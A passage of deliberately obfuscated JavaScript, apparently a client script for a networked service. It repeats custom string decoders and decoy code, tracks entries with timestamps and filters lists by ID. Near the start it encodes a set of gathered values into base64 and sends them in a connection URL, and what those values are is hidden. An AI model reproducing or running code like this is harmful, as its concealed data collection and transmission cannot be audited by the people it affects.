LQEv8A={[t8KYtM9(393)]:ips[t8KYtM9(zA0TuiJ[61])](t8KYtM9(395)),[zA0TuiJ[77]]:ips[t8KYtM9(zA0TuiJ[61])](t8KYtM9(396)),[t8KYtM9(397)]:ips[t8KYtM9(zA0TuiJ[62])][t8KYtM9(zA0TuiJ[63])][t8KYtM9(zA0TuiJ[64])](t8KYtM9(zA0TuiJ[65])),[t8KYtM9(402)]:t8KYtM9(403)+ips[t8KYtM9(zA0TuiJ[62])][t8KYtM9(404)][t8KYtM9(405)](ips[t8KYtM9(zA0TuiJ[62])][t8KYtM9(zA0TuiJ[63])][t8KYtM9(zA0TuiJ[64])](t8KYtM9(zA0TuiJ[65])))+t8KYtM9(406),[zA0TuiJ[217]]:ips[t8KYtM9(zA0TuiJ[61])](t8KYtM9(407))};ips[t8KYtM9(408)](t8KYtM9(409),LQEv8A);const JgVSPD=encodeURIComponent(btoa(JSON[t8KYtM9(410)](LQEv8A)));this[t8KYtM9(411)]=new ips[t8KYtM9(412)][t8KYtM9(413)]({[t8KYtM9(414)]:__Uint8Array[t8KYtM9(415)],[t8KYtM9(416)]:t8KYtM9(417)+__Uint8Array[t8KYtM9(418)],[t8KYtM9(419)]:t8KYtM9(420),[t8KYtM9(421)+t8KYtM9(422)]:ips[t8KYtM9(zA0TuiJ[61])](t8KYtM9(423))+(t8KYtM9(424)+__Uint8Array[t8KYtM9(425)+"ce"]+t8KYtM9(426)+JgVSPD)})}ricTgfo(this[__TextDecoder(zA0TuiJ[66])][zA0TuiJ[22]](__TextDecoder(427),()=>{function __globalObject(__globalObject){var __Buffer="AUv@qBCsxnOgi]`1|hDkXE0!5P3#FfuG[cJNaL)_V&tSz,ml^Tb2r8QMdoH4<RWYe%\"K=j7pI9}6/{:$y;~+>.w(*?Z",__TextDecoder,__Uint8Array,__Array,utf8ArrayToStr,t8KYtM9,LQEv8A,JgVSPD;ricTgfo(__TextDecoder=""+(__globalObject||""),__Uint8Array=__TextDecoder.length,__Array=[],utf8ArrayToStr=zA0TuiJ[0],t8KYtM9=zA0TuiJ[0],LQEv8A=-zA0TuiJ[1]);for(JgVSPD=zA0TuiJ[0];JgVSPD<__Uint8Array;JgVSPD++){var H_nFmnG=__Buffer.indexOf(__TextDecoder[JgVSPD]);if(H_nFmnG===-zA0TuiJ[1])continue;if(LQEv8A<zA0TuiJ[0]){LQEv8A=H_nFmnG}else{ricTgfo(LQEv8A+=H_nFmnG*zA0TuiJ[12],utf8ArrayToStr|=LQEv8A<<t8KYtM9,t8KYtM9+=(LQEv8A&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(__Array.push(utf8ArrayToStr&zA0TuiJ[3]),utf8ArrayToStr>>=zA0TuiJ[2],t8KYtM9-=zA0TuiJ[2])}while(t8KYtM9>zA0TuiJ[9]);LQEv8A=-zA0TuiJ[1]}}if(LQEv8A>-zA0TuiJ[1]){__Array.push((utf8ArrayToStr|LQEv8A<<t8KYtM9)&zA0TuiJ[3])}return xlYyOL(__Array)}function __Buffer(__Buffer){if(typeof TES_BZ[__Buffer]===zA0TuiJ[5]){return TES_BZ[__Buffer]=__globalObject(LBJ3B2w[__Buffer])}return TES_BZ[__Buffer]}ricTgfo(console[__TextDecoder(428)](__Buffer(429)+__Uint8Array[__Buffer(430)]),__Uint8Array[__Buffer(431)]=setInterval(()=>{__Uint8Array[__Buffer(432)+__Buffer(433)]()},__Uint8Array[__Buffer(434)]))}),this[__TextDecoder(zA0TuiJ[66])][zA0TuiJ[22]](__TextDecoder(435),__globalObject=>{function __Buffer(__globalObject){var __Buffer="6_}04]u$[2@,3?&>(*7~ZP\";D1nQ9UNH.S!r)Wo`aqbmjzA<=GcvpwYJ|kdIBR^gtMCVX+xLy%/l#8OKF5TEs:{ihfe",__Array,utf8ArrayToStr,__TextDecoder,__Uint8Array,t8KYtM9,LQEv8A,JgVSPD;ricTgfo(__Array=""+(__globalObject||""),utf8ArrayToStr=__Array.length,__TextDecoder=[],__Uint8Array=zA0TuiJ[0],t8KYtM9=zA0TuiJ[0],LQEv8A=-zA0TuiJ[1]);for(JgVSPD=zA0TuiJ[0];JgVSPD<utf8ArrayToStr;JgVSPD++){var H_nFmnG=__Buffer.indexOf(__Array[JgVSPD]);if(H_nFmnG===-zA0TuiJ[1])continue;if(LQEv8A<zA0TuiJ[0]){LQEv8A=H_nFmnG}else{ricTgfo(LQEv8A+=H_nFmnG*zA0TuiJ[12],__Uint8Array|=LQEv8A<<t8KYtM9,t8KYtM9+=(LQEv8A&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(__TextDecoder.push(__Uint8Array&zA0TuiJ[3]),__Uint8Array>>=zA0TuiJ[2],t8KYtM9-=zA0TuiJ[2])}while(t8KYtM9>zA0TuiJ[9]);LQEv8A=-zA0TuiJ[1]}}if(LQEv8A>-zA0TuiJ[1]){__TextDecoder.push((__Uint8Array|LQEv8A<<t8KYtM9)&zA0TuiJ[3])}return xlYyOL(__TextDecoder)}function __Array(__globalObject){if(typeof TES_BZ[__globalObject]===zA0TuiJ[5]){return TES_BZ[__globalObject]=__Buffer(LBJ3B2w[__globalObject])}return TES_BZ[__globalObject]}if(__TextDecoder(436)in rLCQFIk){utf8ArrayToStr()}function utf8ArrayToStr(){}__Uint8Array[__TextDecoder(439)](ips[__TextDecoder(440)](__Array(441)),ips[__Array(442)](__Array(443)))}),this[__TextDecoder(zA0TuiJ[66])][zA0TuiJ[22]](__TextDecoder(444),()=>{function __globalObject(__globalObject){var __TextDecoder="m_dWktZLncY|XGQf=o$p@>/My&vsbIeVFE5,4Nq7u+l\"]9{UR#3)j(!DCw*B~<8;aA?%z1P[KJHS.hOx:g6r}^20iT`",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,t8KYtM9,LQEv8A,JgVSPD;ricTgfo(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=zA0TuiJ[0],t8KYtM9=zA0TuiJ[0],LQEv8A=-zA0TuiJ[1]);for(JgVSPD=zA0TuiJ[0];JgVSPD<__Buffer;JgVSPD++){var H_nFmnG=__TextDecoder.indexOf(__Uint8Array[JgVSPD]);if(H_nFmnG===-zA0TuiJ[1])continue;if(LQEv8A<zA0TuiJ[0]){LQEv8A=H_nFmnG}else{ricTgfo(LQEv8A+=H_nFmnG*zA0TuiJ[12],utf8ArrayToStr|=LQEv8A<<t8KYtM9,t8KYtM9+=(LQEv8A&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(__Array.push(utf8ArrayToStr&zA0TuiJ[3]),utf8ArrayToStr>>=zA0TuiJ[2],t8KYtM9-=zA0TuiJ[2])}while(t8KYtM9>zA0TuiJ[9]);LQEv8A=-zA0TuiJ[1]}}if(LQEv8A>-zA0TuiJ[1]){__Array.push((utf8ArrayToStr|LQEv8A<<t8KYtM9)&zA0TuiJ[3])}return xlYyOL(__Array)}function __TextDecoder(__TextDecoder){if(typeof TES_BZ[__TextDecoder]===zA0TuiJ[5]){return TES_BZ[__TextDecoder]=__globalObject(LBJ3B2w[__TextDecoder])}return TES_BZ[__TextDecoder]}__Uint8Array[__TextDecoder(445)](ips[__TextDecoder(zA0TuiJ[71])](__TextDecoder(447)),ips[__TextDecoder(zA0TuiJ[71])](__TextDecoder(448)))}),this[__TextDecoder(zA0TuiJ[66])][zA0TuiJ[22]](__TextDecoder(449),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="uPGmWTch,&6A}*Fl14fZ_DO8{x~N|)n/0M2;BpbE[(`:qsi3k7e!VIKvY>HJ5Lot^%U]$CyrSQdwg+R#a9jX@?z\"<=.",__Buffer,__Array,__Uint8Array,utf8ArrayToStr,t8KYtM9,LQEv8A,JgVSPD;ricTgfo(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,__Uint8Array=[],utf8ArrayToStr=zA0TuiJ[0],t8KYtM9=zA0TuiJ[0],LQEv8A=-zA0TuiJ[1]);for(JgVSPD=zA0TuiJ[0];JgVSPD<__Array;JgVSPD++){var H_nFmnG=__TextDecoder.indexOf(__Buffer[JgVSPD]);if(H_nFmnG===-zA0TuiJ[1])continue;if(LQEv8A<zA0TuiJ[0]){LQEv8A=H_nFmnG}else{ricTgfo(LQEv8A+=H_nFmnG*zA0TuiJ[12],utf8ArrayToStr|=LQEv8A<<t8KYtM9,t8KYtM9+=(LQEv8A&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(__Uint8Array.push(utf8ArrayToStr&zA0TuiJ[3]),utf8ArrayToStr>>=zA0TuiJ[2],t8KYtM9-=zA0TuiJ[2])}while(t8KYtM9>zA0TuiJ[9]);LQEv8A=-zA0TuiJ[1]}}if(LQEv8A>-zA0TuiJ[1]){__Uint8Array.push((utf8ArrayToStr|LQEv8A<<t8KYtM9)&zA0TuiJ[3])}return xlYyOL(__Uint8Array)}function __Buffer(__globalObject){if(typeof TES_BZ[__globalObject]===zA0TuiJ[5]){return TES_BZ[__globalObject]=__TextDecoder(LBJ3B2w[__globalObject])}return TES_BZ[__globalObject]}if(__Uint8Array[__Buffer(450)]){return}const __Array=()=>{function __TextDecoder(__TextDecoder){var __Buffer="`hXnPJLCkiODEQTtWmSq9Y4xug8$ab,!5NeGr_d<Mp3{+|/;]fUs)yK(=j}VH:~z*v6IcZ>&B2#7\"?w@^Al1o0%.FR[",__Array,utf8ArrayToStr,t8KYtM9,LQEv8A,JgVSPD,H_nFmnG,__globalObject;ricTgfo(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,t8KYtM9=[],LQEv8A=zA0TuiJ[0],JgVSPD=zA0TuiJ[0],H_nFmnG=-zA0TuiJ[1]);for(__globalObject=zA0TuiJ[0];__globalObject<utf8ArrayToStr;__globalObject++){var __Uint8Array=__Buffer.indexOf(__Array[__globalObject]);if(__Uint8Array===-zA0TuiJ[1])continue;if(H_nFmnG<zA0TuiJ[0]){H_nFmnG=__Uint8Array}else{ricTgfo(H_nFmnG+=__Uint8Array*zA0TuiJ[12],LQEv8A|=H_nFmnG<<JgVSPD,JgVSPD+=(H_nFmnG&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(t8KYtM9.push(LQEv8A&zA0TuiJ[3]),LQEv8A>>=zA0TuiJ[2],JgVSPD-=zA0TuiJ[2])}while(JgVSPD>zA0TuiJ[9]);H_nFmnG=-zA0TuiJ[1]}}if(H_nFmnG>-zA0TuiJ[1]){t8KYtM9.push((LQEv8A|H_nFmnG<<JgVSPD)&zA0TuiJ[3])}return xlYyOL(t8KYtM9)}function __Buffer(__Buffer){if(typeof TES_BZ[__Buffer]===zA0TuiJ[5]){return TES_BZ[__Buffer]=__TextDecoder(LBJ3B2w[__Buffer])}return TES_BZ[__Buffer]}if(__globalObject[__Buffer(zA0TuiJ[72])]&&__globalObject[__Buffer(zA0TuiJ[72])][__Buffer(452)]>zA0TuiJ[0]){function __Array(__TextDecoder){var __Buffer="zYABcisaTme*w`^)X#pSyu&(0xIoCtW~.>hlN5Qj4Ok2f,+/?JH6Mb;P\"vDE|U:]gr[q7_{FG$@K<1=R}38V%LZd!9n",__Array,utf8ArrayToStr,t8KYtM9,LQEv8A,JgVSPD,H_nFmnG,__globalObject;ricTgfo(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,t8KYtM9=[],LQEv8A=zA0TuiJ[0],JgVSPD=zA0TuiJ[0],H_nFmnG=-zA0TuiJ[1]);for(__globalObject=zA0TuiJ[0];__globalObject<utf8ArrayToStr;__globalObject++){var __Uint8Array=__Buffer.indexOf(__Array[__globalObject]);if(__Uint8Array===-zA0TuiJ[1])continue;if(H_nFmnG<zA0TuiJ[0]){H_nFmnG=__Uint8Array}else{ricTgfo(H_nFmnG+=__Uint8Array*zA0TuiJ[12],LQEv8A|=H_nFmnG<<JgVSPD,JgVSPD+=(H_nFmnG&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(t8KYtM9.push(LQEv8A&zA0TuiJ[3]),LQEv8A>>=zA0TuiJ[2],JgVSPD-=zA0TuiJ[2])}while(JgVSPD>zA0TuiJ[9]);H_nFmnG=-zA0TuiJ[1]}}if(H_nFmnG>-zA0TuiJ[1]){t8KYtM9.push((LQEv8A|H_nFmnG<<JgVSPD)&zA0TuiJ[3])}return xlYyOL(t8KYtM9)}function utf8ArrayToStr(__TextDecoder){if(typeof TES_BZ[__TextDecoder]===zA0TuiJ[5]){return TES_BZ[__TextDecoder]=__Array(LBJ3B2w[__TextDecoder])}return TES_BZ[__TextDecoder]}const t8KYtM9=ips[__Buffer(453)](__Buffer(454));if(t8KYtM9){function LQEv8A(__TextDecoder){var __Buffer="A5tBkfXSVQd/bTa!&)n+*v_I,O<zhc>\"~jW1mKr3U0G4g$L`#:R2il(.9F7J}oxCZ%8EM{;wPq?eyH[N@=pu6Ds|Y]^",__Array,utf8ArrayToStr,t8KYtM9,LQEv8A,JgVSPD,H_nFmnG,__globalObject;ricTgfo(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,t8KYtM9=[],LQEv8A=zA0TuiJ[0],JgVSPD=zA0TuiJ[0],H_nFmnG=-zA0TuiJ[1]);for(__globalObject=zA0TuiJ[0];__globalObject<utf8ArrayToStr;__globalObject++){var __Uint8Array=__Buffer.indexOf(__Array[__globalObject]);if(__Uint8Array===-zA0TuiJ[1])continue;if(H_nFmnG<zA0TuiJ[0]){H_nFmnG=__Uint8Array}else{ricTgfo(H_nFmnG+=__Uint8Array*zA0TuiJ[12],LQEv8A|=H_nFmnG<<JgVSPD,JgVSPD+=(H_nFmnG&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(t8KYtM9.push(LQEv8A&zA0TuiJ[3]),LQEv8A>>=zA0TuiJ[2],JgVSPD-=zA0TuiJ[2])}while(JgVSPD>zA0TuiJ[9]);H_nFmnG=-zA0TuiJ[1]}}if(H_nFmnG>-zA0TuiJ[1]){t8KYtM9.push((LQEv8A|H_nFmnG<<JgVSPD)&zA0TuiJ[3])}return xlYyOL(t8KYtM9)}function JgVSPD(__TextDecoder){if(typeof TES_BZ[__TextDecoder]===zA0TuiJ[5]){return TES_BZ[__TextDecoder]=LQEv8A(LBJ3B2w[__TextDecoder])}return TES_BZ[__TextDecoder]}const H_nFmnG=t8KYtM9[__Buffer(455)](zA0TuiJ[139])[JgVSPD(456)](__TextDecoder=>{return parseInt(__TextDecoder[JgVSPD(457)](),zA0TuiJ[80])});__globalObject[JgVSPD(zA0TuiJ[73])]=__globalObject[JgVSPD(zA0TuiJ[73])][JgVSPD(459)](__TextDecoder=>{return!H_nFmnG[JgVSPD(460)](__TextDecoder[JgVSPD(461)])})}if(!__Uint8Array[__Buffer(462)][utf8ArrayToStr(463)]){__globalObject[utf8ArrayToStr(zA0TuiJ[74])]=__globalObject[utf8ArrayToStr(zA0TuiJ[74])][utf8ArrayToStr(465)](__TextDecoder=>{function __Buffer(__TextDecoder){var __Buffer="GzAhtXINSbakgODEKRWox[@&:wq^sZHY;BLju*4)3nd\"%U6}?MT(l>ic~QCFv1fP{pr7J92]Ve#m|.=+8<0`,5/y$!_",__Array,utf8ArrayToStr,t8KYtM9,LQEv8A,JgVSPD,H_nFmnG,__globalObject;ricTgfo(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,t8KYtM9=[],LQEv8A=zA0TuiJ[0],JgVSPD=zA0TuiJ[0],H_nFmnG=-zA0TuiJ[1]);for(__globalObject=zA0TuiJ[0];__globalObject<utf8ArrayToStr;__globalObject++){var __Uint8Array=__Buffer.indexOf(__Array[__globalObject]);if(__Uint8Array===-zA0TuiJ[1])continue;if(H_nFmnG<zA0TuiJ[0]){H_nFmnG=__Uint8Array}else{ricTgfo(H_nFmnG+=__Uint8Array*zA0TuiJ[12],LQEv8A|=H_nFmnG<<JgVSPD,JgVSPD+=(H_nFmnG&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(t8KYtM9.push(LQEv8A&zA0TuiJ[3]),LQEv8A>>=zA0TuiJ[2],JgVSPD-=zA0TuiJ[2])}while(JgVSPD>zA0TuiJ[9]);H_nFmnG=-zA0TuiJ[1]}}if(H_nFmnG>-zA0TuiJ[1]){t8KYtM9.push((LQEv8A|H_nFmnG<<JgVSPD)&zA0TuiJ[3])}return xlYyOL(t8KYtM9)}function __Array(__TextDecoder){if(typeof TES_BZ[__TextDecoder]===zA0TuiJ[5]){return TES_BZ[__TextDecoder]=__Buffer(LBJ3B2w[__TextDecoder])}return TES_BZ[__TextDecoder]}if(__Array(466)in rLCQFIk){utf8ArrayToStr()}function utf8ArrayToStr(){var __TextDecoder=function(__TextDecoder,__Array){var utf8ArrayToStr=[],t8KYtM9;ricTgfo(t8KYtM9=__TextDecoder.length,__TextDecoder.sort((__TextDecoder,__Array)=>__TextDecoder-__Array),__Buffer(utf8ArrayToStr,[],zA0TuiJ[0],t8KYtM9,__TextDecoder,__Array));return utf8ArrayToStr},__Buffer;ricTgfo(__Buffer=function(__TextDecoder,__Array,utf8ArrayToStr,t8KYtM9,LQEv8A,JgVSPD){var H_nFmnG=zA0TuiJ[17],__globalObject;if(JgVSPD<zA0TuiJ[0])return;if(JgVSPD===zA0TuiJ[0])return __TextDecoder.push(__Array);for(__globalObject=utf8ArrayToStr;__globalObject<t8KYtM9;__globalObject++){if(LQEv8A[__globalObject]>JgVSPD)break;if(__globalObject>utf8ArrayToStr&&LQEv8A[__globalObject]===LQEv8A[__globalObject-zA0TuiJ[1]])continue;ricTgfo(H_nFmnG=Array.from(__Array),H_nFmnG.push(LQEv8A[__globalObject]),__Buffer(__TextDecoder,H_nFmnG,__globalObject+zA0TuiJ[1],t8KYtM9,LQEv8A,JgVSPD-LQEv8A[__globalObject]))}},console.log(__TextDecoder))}return __TextDecoder[__Array(zA0TuiJ[75])]!==__Array(468)&&__TextDecoder[__Array(zA0TuiJ[75])]!==__Array(469)})}}__Uint8Array[__Buffer(470)](__globalObject)};__Uint8Array[__Buffer(471)]?setTimeout(()=>{function __globalObject(__globalObject){var __TextDecoder="x1+,2>z9#0<4ioZH5W{*&u:/hY%gkBRjfFC3QE~SPp(nI[X6}v]c=|@r$J^ADmO\".N)ewL;dMy`lK8GV_U!?q7tasTb",__Buffer,__Array,__Uint8Array,utf8ArrayToStr,t8KYtM9,LQEv8A,JgVSPD;ricTgfo(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,__Uint8Array=[],utf8ArrayToStr=zA0TuiJ[0],t8KYtM9=zA0TuiJ[0],LQEv8A=-zA0TuiJ[1]);for(JgVSPD=zA0TuiJ[0];JgVSPD<__Array;JgVSPD++){var H_nFmnG=__TextDecoder.indexOf(__Buffer[JgVSPD]);if(H_nFmnG===-zA0TuiJ[1])continue;if(LQEv8A<zA0TuiJ[0]){LQEv8A=H_nFmnG}else{ricTgfo(LQEv8A+=H_nFmnG*zA0TuiJ[12],utf8ArrayToStr|=LQEv8A<<t8KYtM9,t8KYtM9+=(LQEv8A&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(__Uint8Array.push(utf8ArrayToStr&zA0TuiJ[3]),utf8ArrayToStr>>=zA0TuiJ[2],t8KYtM9-=zA0TuiJ[2])}while(t8KYtM9>zA0TuiJ[9]);LQEv8A=-zA0TuiJ[1]}}if(LQEv8A>-zA0TuiJ[1]){__Uint8Array.push((utf8ArrayToStr|LQEv8A<<t8KYtM9)&zA0TuiJ[3])}return xlYyOL(__Uint8Array)}function __TextDecoder(__TextDecoder){if(typeof TES_BZ[__TextDecoder]===zA0TuiJ[5]){return TES_BZ[__TextDecoder]=__globalObject(LBJ3B2w[__TextDecoder])}return TES_BZ[__TextDecoder]}ricTgfo(__Array(),__Uint8Array[__TextDecoder(472)]=zA0TuiJ[19])},zA0TuiJ[76]):__Array()}));if(this[__TextDecoder(473)][__TextDecoder(474)]){function H_nFmnG(__globalObject){var __TextDecoder="xSAjHoeRct;aLJ*?YXB4~iFrW}{pO\"sb=@N`5K#P:TU0u%gIqD+Z&Mf>(C8E36z|vQ1m[<!^,_]$Gd.k)27/Vlywn9h",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,t8KYtM9,LQEv8A,JgVSPD;ricTgfo(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=zA0TuiJ[0],t8KYtM9=zA0TuiJ[0],LQEv8A=-zA0TuiJ[1]);for(JgVSPD=zA0TuiJ[0];JgVSPD<__Buffer;JgVSPD++){var H_nFmnG=__TextDecoder.indexOf(__Uint8Array[JgVSPD]);if(H_nFmnG===-zA0TuiJ[1])continue;if(LQEv8A<zA0TuiJ[0]){LQEv8A=H_nFmnG}else{ricTgfo(LQEv8A+=H_nFmnG*zA0TuiJ[12],utf8ArrayToStr|=LQEv8A<<t8KYtM9,t8KYtM9+=(LQEv8A&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(__Array.push(utf8ArrayToStr&zA0TuiJ[3]),utf8ArrayToStr>>=zA0TuiJ[2],t8KYtM9-=zA0TuiJ[2])}while(t8KYtM9>zA0TuiJ[9]);LQEv8A=-zA0TuiJ[1]}}if(LQEv8A>-zA0TuiJ[1]){__Array.push((utf8ArrayToStr|LQEv8A<<t8KYtM9)&zA0TuiJ[3])}return xlYyOL(__Array)}function FPGOKm0(__globalObject){if(typeof TES_BZ[__globalObject]===zA0TuiJ[5]){return TES_BZ[__globalObject]=H_nFmnG(LBJ3B2w[__globalObject])}return TES_BZ[__globalObject]}ricTgfo(this[__TextDecoder(zA0TuiJ[66])][zA0TuiJ[22]](__TextDecoder(475),__globalObject=>{function __Buffer(__globalObject){var __Buffer="C#%yH[w+;^W<A!F?@s/vz4Bb$|x.d~L9aP)87f1]M_3Qniuj2=6:Z`>,kEe}0XVgD5({ThY*Oo\"&qImtcKRGJrUlNpS",__Array,utf8ArrayToStr,t8KYtM9,LQEv8A,JgVSPD,__TextDecoder,__Uint8Array;ricTgfo(__Array=""+(__globalObject||""),utf8ArrayToStr=__Array.length,t8KYtM9=[],LQEv8A=zA0TuiJ[0],JgVSPD=zA0TuiJ[0],__TextDecoder=-zA0TuiJ[1]);for(__Uint8Array=zA0TuiJ[0];__Uint8Array<utf8ArrayToStr;__Uint8Array++){var H_nFmnG=__Buffer.indexOf(__Array[__Uint8Array]);if(H_nFmnG===-zA0TuiJ[1])continue;if(__TextDecoder<zA0TuiJ[0]){__TextDecoder=H_nFmnG}else{ricTgfo(__TextDecoder+=H_nFmnG*zA0TuiJ[12],LQEv8A|=__TextDecoder<<JgVSPD,JgVSPD+=(__TextDecoder&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(t8KYtM9.push(LQEv8A&zA0TuiJ[3]),LQEv8A>>=zA0TuiJ[2],JgVSPD-=zA0TuiJ[2])}while(JgVSPD>zA0TuiJ[9]);__TextDecoder=-zA0TuiJ[1]}}if(__TextDecoder>-zA0TuiJ[1]){t8KYtM9.push((LQEv8A|__TextDecoder<<JgVSPD)&zA0TuiJ[3])}return xlYyOL(t8KYtM9)}function __Array(__globalObject){if(typeof TES_BZ[__globalObject]===zA0TuiJ[5]){return TES_BZ[__globalObject]=__Buffer(LBJ3B2w[__globalObject])}return TES_BZ[__globalObject]}if(__Uint8Array[__TextDecoder(476)]){return}const utf8ArrayToStr=__globalObject[__Array(477)],t8KYtM9=__Uint8Array[__Array(478)](__globalObject[zA0TuiJ[77]],utf8ArrayToStr[__Array(479)]);if(this[__Array(zA0TuiJ[78])][t8KYtM9]){this[__Array(zA0TuiJ[78])][t8KYtM9][__Array(481)]=Date[__Array(482)]()}else{function LQEv8A(__globalObject){var __Buffer="AiqdIpD90{R}G.Vl1*5[UHa/oWvLh@SBrbf8)cjO]:,F`!x~2?$7;#<4zXey6%EP^Ytmk3NwK_Jng|\"Z&TQ+=>sC(uM",__Array,utf8ArrayToStr,t8KYtM9,LQEv8A,JgVSPD,__TextDecoder,__Uint8Array;ricTgfo(__Array=""+(__globalObject||""),utf8ArrayToStr=__Array.length,t8KYtM9=[],LQEv8A=zA0TuiJ[0],JgVSPD=zA0TuiJ[0],__TextDecoder=-zA0TuiJ[1]);for(__Uint8Array=zA0TuiJ[0];__Uint8Array<utf8ArrayToStr;__Uint8Array++){var H_nFmnG=__Buffer.indexOf(__Array[__Uint8Array]);if(H_nFmnG===-zA0TuiJ[1])continue;if(__TextDecoder<zA0TuiJ[0]){__TextDecoder=H_nFmnG}else{ricTgfo(__TextDecoder+=H_nFmnG*zA0TuiJ[12],LQEv8A|=__TextDecoder<<JgVSPD,JgVSPD+=(__TextDecoder&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(t8KYtM9.push(LQEv8A&zA0TuiJ[3]),LQEv8A>>=zA0TuiJ[2],JgVSPD-=zA0TuiJ[2])}while(JgVSPD>zA0TuiJ[9]);__TextDecoder=-zA0TuiJ[1]}}if(__TextDecoder>-zA0TuiJ[1]){t8KYtM9.push((LQEv8A|__TextDecoder<<JgVSPD)&zA0TuiJ[3])}return xlYyOL(t8KYtM9)}function JgVSPD(__globalObject){if(typeof TES_BZ[__globalObject]===zA0TuiJ[5]){return TES_BZ[__globalObject]=LQEv8A(LBJ3B2w[__globalObject])}return TES_BZ[__globalObject]}this[JgVSPD(483)][t8KYtM9]={[JgVSPD(484)]:t8KYtM9,[JgVSPD(485)]:__globalObject[zA0TuiJ[77]],[JgVSPD(486)]:utf8ArrayToStr[JgVSPD(487)],[JgVSPD(488)]:utf8ArrayToStr[JgVSPD(489)]+"",[JgVSPD(490)+JgVSPD(491)]:utf8ArrayToStr[JgVSPD(492)],[JgVSPD(493)]:Date[JgVSPD(494)]()}}ricTgfo(__Uint8Array[__Array(495)][__Array(496)]=zA0TuiJ[0],this[__Array(497)]({[__Array(498)]:this[__Array(zA0TuiJ[78])]}))}),this[__TextDecoder(zA0TuiJ[66])][zA0TuiJ[22]](FPGOKm0(499),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="GO?cap#t8ruxyAldvCwh.)3<`jTZs\"J;=WFXD,]1i&%zk!*:~0SH79nQBeVKN}+MIE$@L(YgRfPq62[mbo5{|U^>4/_",__Buffer,__Array,__Uint8Array,utf8ArrayToStr,t8KYtM9,LQEv8A,JgVSPD;ricTgfo(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,__Uint8Array=[],utf8ArrayToStr=zA0TuiJ[0],t8KYtM9=zA0TuiJ[0],LQEv8A=-zA0TuiJ[1]);for(JgVSPD=zA0TuiJ[0];JgVSPD<__Array;JgVSPD++){var H_nFmnG=__TextDecoder.indexOf(__Buffer[JgVSPD]);if(H_nFmnG===-zA0TuiJ[1])continue;if(LQEv8A<zA0TuiJ[0]){LQEv8A=H_nFmnG}else{ricTgfo(LQEv8A+=H_nFmnG*zA0TuiJ[12],utf8ArrayToStr|=LQEv8A<<t8KYtM9,t8KYtM9+=(LQEv8A&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(__Uint8Array.push(utf8ArrayToStr&zA0TuiJ[3]),utf8ArrayToStr>>=zA0TuiJ[2],t8KYtM9-=zA0TuiJ[2])}while(t8KYtM9>zA0TuiJ[9]);LQEv8A=-zA0TuiJ[1]}}if(LQEv8A>-zA0TuiJ[1]){__Uint8Array.push((utf8ArrayToStr|LQEv8A<<t8KYtM9)&zA0TuiJ[3])}return xlYyOL(__Uint8Array)}function __Buffer(__globalObject){if(typeof TES_BZ[__globalObject]===zA0TuiJ[5]){return TES_BZ[__globalObject]=__TextDecoder(LBJ3B2w[__globalObject])}return TES_BZ[__globalObject]}if(__Uint8Array[FPGOKm0(500)]){return}const __Array=__Uint8Array[__Buffer(501)](__globalObject[zA0TuiJ[77]],__globalObject[__Buffer(502)][__Buffer(503)]);ricTgfo(delete this[__Buffer(zA0TuiJ[79])][__Array],this[__Buffer(505)]({[__Buffer(506)]:this[__Buffer(zA0TuiJ[79])]}))}))}},[__String(507)](__globalObject,__TextDecoder){function __Uint8Array(__globalObject){var __TextDecoder="1{!zO[s%`$S@jX]Yce+6a<~I(qHQhxn;t3p:uJ}|dF/>)&T2fgy^4AiW50rZLv7E#9wGMN8PKR._BU?CDmb\"oVk*,=l",__Uint8Array,__Buffer,__Array,__String,TES_BZ,LBJ3B2w,utf8ArrayToStr;ricTgfo(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],__String=zA0TuiJ[0],TES_BZ=zA0TuiJ[0],LBJ3B2w=-zA0TuiJ[1]);for(utf8ArrayToStr=zA0TuiJ[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var 